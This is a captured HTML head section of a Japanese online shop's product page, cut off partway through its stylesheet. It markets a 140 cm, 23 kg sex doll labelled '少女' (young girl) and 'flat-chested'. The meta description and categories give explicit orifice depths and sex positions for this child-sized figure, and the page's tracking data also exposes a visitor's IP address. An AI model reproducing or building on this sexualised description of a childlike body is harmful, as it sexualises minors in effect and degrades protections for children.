

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/
body_size: 64975
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://missse.jp/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">var ajaxurl = "https://missse.jp/wp-admin/admin-ajax.php",ap_nonce = "5f673a1bc4",apTemplateUrl = "https://missse.jp/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"\u8aad\u307f\u8fbc\u307f\u4e2d...","sending":"\u30ea\u30af\u30a8\u30b9\u30c8\u306e\u9001\u4fe1","file_size_error":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u304c 0.48 MB\u3088\u308a\u5927\u304d\u3044","attached_max":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u6700\u5927\u6570\u306b\u9054\u3057\u307e\u3057\u305f","commented":"\u30b3\u30e1\u30f3\u30c8","comment":"\u30b3\u30e1\u30f3\u30c8","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","your_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u2026","notifications":"\u901a\u77e5","mark_all_seen":"\u3059\u3079\u3066\u3092\u898b\u305f\u3082\u306e\u3068\u3057\u3066\u30de\u30fc\u30af\u3059\u308b","search":"\u691c\u7d22","no_permission_comments":"\u7533\u3057\u8a33\u3042\u308a\u307e\u305b\u3093\u304c\u3001\u3042\u306a\u305f\u306f\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u3080\u8a31\u53ef\u3092\u6301\u3063\u3066\u3044\u307e\u305b\u3093\u3002","ajax_events":"\u672c\u5f53\u306b %s \u3067\u3088\u3044\u3067\u3059\u304b ?","ajax_error":{"snackbar":{"success":false,"message":"\u539f\u56e0\u4e0d\u660e\u306e\u30a8\u30e9\u30fc\u767a\u751f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u4e0b\u3055\u3044."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_use_sku_instead = false;
const gtm4wp_currency = 'JPY';
const gtm4wp_product_per_impression = 8;
const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>麦肤少女ラブドール 等身大貧乳リアルドール missse</title>
<link rel="canonical" href="https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="麦肤少女ラブドール 等身大貧乳リアルドール missse" />
<meta property="og:description" content="【デフォルトサイズ】 ●140cm貧乳 体重:23kg  バスト:66cm ウエスト:49cm ヒップ:76cm 足長さ:17cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm  【ドールのサイズ】 ●148cm小胸 体重:26kg  バスト:73cm ウエスト:50cm ヒップ:77cm 足長さ:15cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm ●158cm大胸 体重:32kg バスト:87cm ウエスト:50cm ヒップ:87cm 足長さ:19cm 膣深さ:18cm 口腔深さ:13cm 肛門深さ:17cm  【6パターンの体位に対応！】 正常位→バック→騎乗位→対面座位→寝バック→駅井 あなたの好きな体位で楽しめちゃう  配送料：関税、日本全国送料は弊社負担致しますので、お客様のご負担はありません。  配送業者：佐川急便、FedEx、UPSにてお届けいたします。  支払い方法：銀行振込、クレジットカード(VISA | MASTER | JCB )で商品代金のお支払が可能です。" />
<meta property="og:url" content="https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/" />
<meta property="og:site_name" content="MISSSE" />
<meta property="article:modified_time" content="2023-08-21T08:09:05+00:00" />
<meta property="og:image" content="https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/","url":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/","name":"麦肤少女ラブドール 等身大貧乳リアルドール missse","isPartOf":{"@id":"https://missse.jp/#website"},"primaryImageOfPage":{"@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/#primaryimage"},"image":{"@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/#primaryimage"},"thumbnailUrl":"https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg","datePublished":"2022-11-30T23:00:06+00:00","dateModified":"2023-08-21T08:09:05+00:00","breadcrumb":{"@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/#primaryimage","url":"https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg","contentUrl":"https://missse.jp/wp-content/uploads/2022/11/sexdoll401101.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://missse.jp/"},{"@type":"ListItem","position":2,"name":"店","item":"https://missse.jp/shop/"},{"@type":"ListItem","position":3,"name":"麦肤少女ラブドール 等身大智佳 140cm"}]},{"@type":"WebSite","@id":"https://missse.jp/#website","url":"https://missse.jp/","name":"MISSSE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missse.jp/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; フィード" href="https://missse.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; コメントフィード" href="https://missse.jp/comments/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"83.99.206.120","pageTitle":"麦肤少女ラブドール 等身大貧乳リアルドール missse","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":31,"pagePostAuthor":"missse","pagePostDate":"01\/12\/2022","pagePostDateYear":2022,"pagePostDateMonth":12,"pagePostDateDay":1,"pagePostDateDayName":"木曜日","pagePostDateHour":8,"pagePostDateMinute":0,"pagePostDateIso":"2022-12-01T08:00:06+09:00","pagePostDateUnix":1669881606,"pagePostTerms":{"product_type":["simple"],"product_cat":["6万円—8万円","SY Doll","TPEラブドール","ドールさん一覧","可愛いラブドール","小さな胸ラブドール","少女ラブドール","麦肤ラブドール"],"meta":{"total_sales":1,"wc_productdata_options":"a:1:{i:0;a:10:{s:14:\"_product_block\";s:1:\"0\";s:12:\"_top_content\";s:0:\"\";s:15:\"_bottom_content\";s:0:\"\";s:11:\"_bubble_new\";s:0:\"\";s:12:\"_bubble_text\";s:0:\"\";s:17:\"_custom_tab_title\";s:0:\"\";s:11:\"_custom_tab\";s:0:\"\";s:14:\"_product_video\";s:0:\"\";s:19:\"_product_video_size\";s:0:\"\";s:24:\"_product_video_placement\";s:0:\"\";}}","pi_dcw_product_redirect":0,"pi_dcw_product_overwrite_global":0,"pi_dcw_product_redirect_to_page":"","pi_dcw_product_buy_now_disable":0,"pi_dcw_add_to_cart_text":"","pi_dcw_select_option_text":"","pi_dcw_read_more_text":"","o-discount":"a:4:{s:18:\"show-pricing-table\";s:3:\"yes\";s:4:\"type\";s:10:\"percentage\";s:10:\"rules-type\";s:9:\"intervals\";s:6:\"tiered\";s:2:\"no\";}","custom_text_field_title":""}},"postCountOnPage":1,"postCountTotal":1,"postID":12960,"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC64KW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; 麦肤少女ラブドール 等身大智佳 140cm のコメントのフィード" href="https://missse.jp/product/mugi-girl-lovedoll-life-size-chika/feed/" />
<!-- <link rel='stylesheet' id='anspress-fonts-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anspress-main-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/qkehbzu1/kze2.css" media="all"/>
<style id='anspress-main-inline-css' type='text/css'>
#anspress .ap-q-cells{
margin-left: 60px;
}
#anspress .ap-a-cells{
margin-left: 60px;
}
</style>
<!-- <link rel='stylesheet' id='ap-overrides-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://missse.jp/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/d3qqbxa9/kze2.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='menu-icons-extra-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://missse.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.59.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.59.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/lozpainq/kze1.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>
.pisol_buy_now_button{
color:#ffffff !important;
background-color: #ff006b !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://missse.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/fontello.css?ver=2.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-style-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=2.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/77dl4wig/kzz3.css" media="all"/>
<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-10758 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #ffffff; color: #000000;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}#sp-ea-16009 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}
</style>
<!-- <link rel='stylesheet' id='plyr-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/plyr.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcfv-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/wcfv-public.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-main-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/335713d5/l4hz.css" media="all"/>
<style id='ppom-main-inline-css' type='text/css'>
.stature .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.stature .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.wig .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.wig .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.eyecolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.eyecolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skincolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skincolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.lipcolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.lipcolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolasize .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolasize .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.naillabiacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.naillabiacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.standing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.standing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.pubichair .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.pubichair .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginal .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginal .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.breasts .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.breasts .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skeleton .nm-boxes-outer input:checked + img {
